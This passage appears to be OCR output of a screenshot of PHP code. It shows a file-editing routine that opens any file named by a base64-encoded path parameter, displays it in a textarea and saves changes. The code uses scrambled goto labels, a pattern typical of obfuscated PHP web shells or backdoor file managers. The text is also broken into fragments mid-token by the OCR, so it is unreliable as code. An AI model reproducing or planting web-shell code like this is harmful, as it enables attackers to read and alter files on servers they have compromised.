
            </script>\xa            "
; fclos
e(
$editz
); } 
else
 { 
echo
"

            <script>\xa            alert('fa
iled');

            document.location.href = '?path
="
 . base64_encode(
$back
) . 
"';\xa            
</script>

            "
; fclose(
$editz
); } } 
if
 (files
ize(substr(
$path
, 
2
)) == 
0
) { 
echo
"

        <textarea name='edit_data'></textare
a><hr color='Gray'><a href='?path="
 . base64
_encode(
$back
) . 
"'>cancel</a>\xa        <in
put type='submit' name='save_edit' value='sa
ve' id='two'>\xa        "
; } 
else
 { 
$textare
aValue
 = fopen(substr(
$path
, 
2
), 
"r"
); 
$text
areaValue
 = fread(
$textareaValue
, filesize(s
ubstr(
$path
, 
2
))); 
$textareaValue
 = htmlspec
ialchars(
$textareaValue
); 
echo
"

        <textarea name='edit_data'>"
 . 
$text
areaValue
 . 
"</textarea>\xa        <hr color
='Gray'><a href='?path="
 . base64_encode(
$ba
ck
) . 
"'>cancel</a><input type='submit' name
='save_edit' value='save' id='two'>

        "
; fclose(
$textareaValue
); } 
die
; } 
goto
 Ai3T_; PR0tu: 
?>